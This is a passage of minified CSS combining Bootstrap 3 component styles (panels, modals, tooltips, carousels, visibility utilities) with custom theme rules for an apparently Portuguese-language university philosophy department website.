th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.image-replacement{text-indent:100%;white-space:nowrap;overflow:hidden}.circular{border-radius:50%}.responsive-image{max-width:100%;height:auto}hr{border:1px dashed #C2C2C2}.hidden{display:none}.botao,.btn,a.btn,.button{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.botao:hover,.btn:hover,a.btn:hover,.button:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1}img{max-width:100%;vertical-align:bottom}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #04A4CC}p.wp-caption-text{font-style:italic;font-size:12px;padding:5px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{font-family:'Julius Sans One', sans-serif}h1,.h1{color:#263446;font-weight:700;font-size:35px;text-transform:uppercase;margin-top:10px}h2,.h2{color:#263446;font-weight:700;font-size:30px;margin-top:10px}h3,.h3{color:#263446;font-weight:700;font-size:24px;margin-top:10px}h4,.h4{color:#263446;font-weight:700;font-size:20px}h5,.h5{color:#263446;font-weight:700;font-size:18px}p{font-family:'Libre Baskerville', serif}a{font-family:'Open Sans', serif;color:#263446}body{font-weight:400;font-family:'Libre Baskerville', serif;font-size:16px;line-height:22px}span.amp{font-style:italic}.left{float:left}.right{float:right}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}img.alignleft,img.alignright{margin-top:10px}img.alignleft{margin-right:25px;margin-bottom:10px}img.alignright{margin-left:25px;margin-bottom:10px}.center,.aligncenter{display:block;margin-right:auto;margin-left:auto}.block,.alignnone{display:block}.clear{clear:both}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.outer-header{position:relative}.outer-header .outer-top-header{background-color:#263446}.outer-header .outer-top-header .top-header{padding:10px 0px 0px}.outer-header .outer-top-header .top-header a{color:#fff;font-size:12px}.outer-header .outer-top-header .top-header .links-filosofia{float:right}.outer-header .outer-top-header .top-header .links-filosofia a.eventos{display:inline-block}.outer-header .outer-top-header .top-header .links-filosofia ul{float:right;list-style:none;padding-left:3px}.outer-header .outer-top-header .top-header .links-filosofia ul a{text-decoration:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu{background-color:#263446;border:none}.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:hover,.outer-header .outer-top-header .top-header .links-filosofia .dropdown-menu>li>a:focus{color:#262626 !important}.outer-header .outer-menu-header{padding:30px 0px}.outer-header .outer-menu-header header.header a{text-transform:uppercase;font-size:16px;color:#3D3D3B;font-family:'Julius Sans One', sans-serif}.outer-header .outer-menu-header header.header .logo a img{display:block;margin:0 auto}.outer-header .outer-menu-header header.header .menu-esquerdo{padding-top:20px}.outer-header .outer-menu-header header.header .menu-esquerdo a.departamento{float:left}.outer-header .outer-menu-header header.header .menu-esquerdo a.graduacao{float:right}.outer-header .outer-menu-header header.header .menu-direito{padding-top:20px}.outer-header .outer-menu-header header.header .menu-direito a.pos{float:left}.outer-header .outer-menu-header header.header .menu-direito a.praca{float:right}.outer-header .outer-menu-header header.header .menu-mobile a{display:inline-block;margin-right:15px;font-size:13px}.outer-header .outer-menu-header header.header .menu-mobile a:last-child{margin-right:0px;float:right}.outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:180px;position:relative}.outer-header .outer-menu-interno-header .outer-menu-interno{background-color:#263446;position:absolute;bottom:0px;width:100%}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar{margin-bottom:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar a{color:#fff;font-size:16px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse{padding-right:0px;padding-left:0px}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li:last-child,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li:last-child{margin-right:0px !important}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li ul.dropdown-menu{background-color:#0095a0;border:1px solid #028690}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#departamento-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li ul.dropdown-menu{background-color:#f26144;border:1px solid #dc5338}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#extensao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li ul.dropdown-menu{background-color:#C63530;border:1px solid #a22622}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#pos-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li ul.dropdown-menu{background-color:#4c5870;border:1px solid #354054}.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:hover,.outer-header .outer-menu-interno-header .outer-menu-interno .menu-interno .navbar .navbar-collapse ul#graduacao-menu li .dropdown-menu>li>a:focus{color:#ccc7c3 !important;text-decoration:none;background-color:transparent}.outer-page-title{padding:50px 0px}.outer-page-content{background-color:#CCC7C3}.outer-page-content .page-content{min-height:500px}.outer-page-content .page-content,.outer-page-content .page-sidebar{padding:30px;background-color:#fff;overflow:hidden}.outer-page-content .page-content .title,.outer-page-content .page-sidebar .title{border-bottom:1px solid #ccc;margin-bottom:15px}.outer-page-content .box-post{padding:15px 0px;border-bottom:1px solid #ccc;display:inline-block;width:100%}.outer-page-content .box-post span{font-family:'Open Sans', sans-serif}.outer-page-content .box-post .email,.outer-page-content .box-post .formacao,.outer-page-content .box-post .descricao{margin-bottom:15px}.outer-page-content .box-post .categoria{margin-bottom:15px}.outer-page-content .box-post .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.outer-page-content .box-post .categoria a{margin-right:5px}.outer-page-content .box-post a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.outer-page-content .box-post a.blog-leia-mais:hover{background-color:#0b0f14}.outer-page-content .box-post ul.post-categories{padding-left:15px;display:inline-block}.outer-page-content .box-post ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.outer-page-content .box-post ul.post-categories li a{font-size:13px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget 